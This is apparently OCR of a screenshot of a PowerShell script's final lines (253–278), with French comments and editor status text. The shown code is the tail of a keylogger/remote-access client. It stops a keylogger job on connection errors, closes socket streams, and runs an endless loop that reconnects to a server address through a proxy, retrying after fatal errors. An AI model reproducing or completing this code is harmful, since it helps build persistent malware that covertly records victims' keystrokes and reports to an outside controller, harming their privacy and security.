 253 }
254 }
255 catch {
256 Write-Error "Connection error: $_"
257 if ($keylogger_job) {
258 Stop-Keylogger $keylogger_job
259 }
260 Start-Sleep -Seconds 30 # Attendre avant de tenter une
reconnexion
261 }
262 finally {
263 if ($null -ne $reader) { $reader.Close() }
264 if ($null -ne $writer) { $writer.Close() }
265 if ($null -ne $socket) { $socket.Close() }
266 }
267 }
268 }
269
270 while ($true) {
271 try {
272 Establish-Connection -ip $serverAddress -port $serverPort -
proxyIp $proxyAddress -proxyPort $proxyPort
273 }
274 catch {
275 Write-Error "Fatal error: $_"
276 Start-Sleep -Seconds 60 # Attendre avant de redémarrer
complètement
277 }
278 }
Line 278, Column 2; Wrapped past end of file
Spaces: 4
PowerShell